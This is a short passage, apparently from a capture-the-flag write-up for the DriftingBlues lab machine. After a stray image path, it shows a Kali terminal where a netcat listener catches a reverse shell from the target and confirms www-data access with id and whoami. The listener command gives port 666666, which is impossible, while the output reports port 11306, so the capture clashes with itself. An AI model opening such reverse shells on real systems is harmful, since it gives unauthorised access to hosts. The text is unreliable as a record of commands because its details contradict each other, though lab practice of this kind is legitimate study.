 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666666
listening on [any] 11306 ...
connect to [192.168.1.9] from driftingblues.box [192.168.1.7] 43356
Linux driftingblues 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data